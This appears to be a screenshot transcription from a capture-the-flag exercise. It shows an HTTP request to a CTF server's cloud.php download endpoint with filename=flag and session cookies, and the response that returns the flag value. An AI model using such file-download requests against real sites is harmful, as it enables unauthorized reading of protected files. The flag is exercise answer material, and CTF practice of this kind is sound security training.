 GET /cloud.php?csrf=
0f478efd89c49069e504203023aae840fcb06693c0ad5ca2952fa9570d1f68c4&filename=flag
HTTP/1.1
Host: ctf.hackerlab.bj:2020
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Sec-Purpose: prefetch;prerender
Purpose: prefetch
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=
eb6fa8bb-a811-4a6b-99ca-8d2d9faf3763.bDrR0j-zpYoULjhJ1dNreEdTLJA; PHPSESSID=
2fc66535ab55c05ab162e6f439dc2d87
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Sep 2024 22:16:22 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: 0
6 Cache-Control: must-revalidate
7 Pragma: public
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="flag"
10 Content-Length: 64
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/octet-stream
14
15 83b930d312812c3bb86502a280efbd785914710ee4a12e7309c8ee2a4011e687